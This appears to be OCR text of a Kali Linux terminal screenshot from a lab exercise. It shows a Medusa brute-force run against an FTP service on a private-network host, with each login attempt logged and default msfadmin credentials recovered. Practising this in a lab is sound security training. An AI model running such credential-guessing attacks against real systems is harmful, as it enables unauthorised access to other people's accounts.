 paulo@kali: ~/Desktop
Session Actions Edit View Help
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M ftp -t6~
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net
>
2026-11-21 19:15:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (1 of 4, 1 complete) Password: msfadmin (1 of 4 complete)
2026-11-21 19:15:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-21 19:15:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-21 19:15:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: msfadmin (2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-21 19:15:53 ACCOUNT FOUND: [ftp] Host: 192.168.56.101 User: msfadmin Passw
ord: msfadmin [SUCCESS]
2026-11-21 19:15:54 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (1 of 4, 3 complete) Password: 123456 (2 of 4 complete)
2026-11-21 19:15:54 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (1 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-21 19:15:54 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (1 of 4, 3 complete) Password: password (4 of 4 complete)
2026-11-21 19:15:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-21 19:15:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-21 19:15:56 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-21 19:15:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: admin (3 of 4, 4 complete) Password: msfadmin (3 of 4 complete)
2026-11-21 19:15:57 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete)
User: root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
KALI